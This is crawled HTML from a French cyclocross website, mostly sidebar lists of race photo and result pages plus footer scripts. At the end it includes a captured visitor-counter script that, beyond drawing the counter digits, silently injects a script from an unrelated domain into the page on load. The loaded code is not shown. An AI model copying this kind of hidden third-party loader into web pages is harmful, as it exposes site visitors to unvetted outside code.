                    BAGNERES (65) 15/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/national-2024-samedi.html">
                    NATIONAL 2024 SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/loures.html">
                    CHPT 65 LOURES BAROUSSE (10/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/artagnan.html">
                    ARTAGNAN (65) 22/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/salies.html">
                    SALIES (64) 17/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/oloron-.html">
                    OLORON (64) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/tostadiu.html">
                    TOSTADIUM (65) 23/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/reco-national-82-11-11.html">
                    RECO NATIONAL (82) 11/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/madiran.html">
                    MADIRAN (65) 19/11
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/">
        <span>
            PHOTOS ROUTE 2024
        </span>  

            </a>
        
</div>

                                        <div id="widget84" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/vidouze-65-12-08.html">
                    VIDOUZE (65) 12/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/gourdan.html">
                    GOURDAN POLIGNAN (31) 31/05
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/rion-40-24-08.html">
                    RION (40) 24/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/artiguemy-65-02-06.html">
                    ARTIGUEMY (65) 02/06
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/begaar-40-13-04.html">
                    BEGAAR (40) 13/04
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/fleurance-32-25-08.html">
                    FLEURANCE (32) 25/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/pierrefitte-65-29-06.html">
                    PIERREFITTE (65) 29/06
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/tournous-darre-65-21-04.html">
                    TOURNOUS DARRE (65) 21/04
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/houielles-47-08-09-.html">
                    HOUEILLES (47) 08/09)
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/aurice-40-24-03.html">
                    AURICE (40) 24/03
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/riscle-32-65-04-08.html">
                    RISCLE (32/65) 04/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/bentayou-65-01-05.html">
                    BENTAYOU (65) 01/05
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/labouheyre-40-14-09.html">
                    LABOUHEYRE (40) 14/09
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/benac.html">
                    BENAC (65) 03/03
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/losse-40-05-08.html">
                    LOSSE (40) 05/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/sendets.html">
                    SENDETS (64) 09/05
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/denguin-.html">
                    DENGUIN  (64) 10/03
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/madiran-65-17-08.html">
                    MADIRAN (65) 17/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/garderes-chpt-65-26-05-.html">
                    GARDERES CHPT 65 (26/05)
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/">
        <span>
            2024/2025
        </span>  

            </a>
        
</div>

                                        <div id="widget85" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tos.html">
                    TOSTADIUM CHPT 65
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tostadium-nouve.html">
                    TOSTADIUM NOUVEL AN (29/12)
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tostadium-chpt-65-resultats.html">
                    TOSTADIUM CHPT 65 RESULTATS
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tar.html">
                    TARBES (6/10)
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tarbes-6-10-1.html">
                    TARBES (6/10) 1
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/artagnan-.html">
                    ARTAGNAN (65) 20/10
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/">
        <span>
            PHOTOS CROSS 2025 2025
        </span>  

            </a>
        
</div>

                                        <div id="widget86" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/salies-decembre-2024.html">
                    SALIES DECEMBRE 2024
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/tostadiu.html">
                    TOSTADIUM NOUVEL AN (29/12)
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/soues-65-25-01.html">
                    SOUES (65) 25/01
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/tarbes.html">
                    TARBES (6/10)
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/bagneres-.html">
                    BAGNERES (65) 13/10
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/art.html">
                    ARTAGNAN (65) 20/10
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/loures-barousse.html">
                    LOURES BAROUSSE (65) 27/10
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/mont.html">
                    MONT DE MARSAN (40) 2/11
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/oloron-64-11-11.html">
                    OLORON (64) 11/11
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/madiran.html">
                    MADIRAN (65) 17/11
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/france-masters-2024-ile-d-oleron.html">
                    FRANCE MASTERS 2024 ILE D OLER
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/to.html">
                    TOSTADIUM CHPT 65
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                        </div>
                </aside>
                <!-- //SIDEBAR -->
                            </div>
            <!-- //CONTENT -->
        </div>
        <!-- //WRAPPER -->

                <!-- FOOTER -->
        <footer id="footer">
                        <div class="container">
                            <div id="footer-wrapper">
                                        <!-- CUSTOMIZE AREA -->
                    <div id="bottom-site">
                                                    <div id="rows-6023a665441966ea62bea691" class="rows" data-total-pages="1" data-current-page="1">
                                                            
                
                        
                        
                                
                                <div class="row-container rd-1 page_1">
            	<div class="row-content">
        			                        			    <div class="row" data-role="line">

                    
                                                
                                                                        
                                                
                                                
						                                                                                    
                                        				<div data-role="cell" class="column" style="width:100%">
            					<div id="cell-5e85fbe65e7ca307c92aa23a" class="column-content">            							<p>&nbsp;</p>
<script type="text/javascript" src="http://www.abcompteur.com/cpt/?code=5/39/8179/5/1&amp;ID=364037"></script><noscript><a href="http://www.abcompteur.com/" _mce_href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript>

<p>&nbsp;</p>

            						            					</div>
            				</div>
																		        			</div>
                            		</div>
                        	</div>
						</div>

                                            </div>
                    
                                    </div>

                                                                                                    
                                    
                                        </div>
                    </footer>
        <!-- //FOOTER -->
        
        
        
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/jquery.mobile.custom.min.js"></script>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/jquery.zoom.min.js"></script>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/imagelightbox.min.js"></script>
        <script src="http://www.cyclocrossman.com/themes/custom.js?v=6_1665404070_91"></script>
                <!-- CUSTOMIZE JS -->
        <script>
        $(function() {
$('a.pdf').each(function() {
$(this).parent().html('<object data="'+$(this).attr("href")+ '" type="application/pdf" width="100%" height="'+$(window).height()+ '">alt : <a href="'+$(this).attr("href")+ '">'+$(this).attr("title")+ '</a></object>');
});
});

<!-- script pour la neige, etc. //-->
document.write(unescape('%3Cscript type="text/javascript" src="http://scriptsdegiga24.e-monsite.com/medias/files/tombeimage.js"%3E%3C/script%3E'));
// Format jj/mm uniquement pour les dates de début et fin d'activation du script
var dateDebut = "01/12"; // Date de départ
var dateFin = "31/01"; // Date d'arrêt (incluse)
var urlImage="http://scriptsdegiga24.e-monsite.com/medias/images/flocon.gif"; //url de l'image
$(document).ready(function(){
tombeImage(dateDebut,dateFin);
});
<!-- fin du script pour la neige, etc. //-->

        </script>
        
            

 
    
						 	 





                <!-- SOCIAL LINKS -->
                                                    
                                        
                    <!-- //SOCIAL LINKS -->
            </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abcompteur.com/cpt/?code=5/39/8179/5/1&ID=364037
body_size: 848
content:
document.write('<a href="http://www.abcompteur.com/?364037" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/39/7.gif" border="0" alt="7">');document.write('<img src="http://script.abcompteur.com/digit/39/1.gif" border="0" alt="1">');document.write('<img src="http://script.abcompteur.com/digit/39/4.gif" border="0" alt="4">');document.write('<img src="http://script.abcompteur.com/digit/39/4.gif" border="0" alt="4">');document.write('<img src="http://script.abcompteur.com/digit/39/4.gif" border="0" alt="4">');document.write('<img src="http://script.abcompteur.com/digit/39/9.gif" border="0" alt="9">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

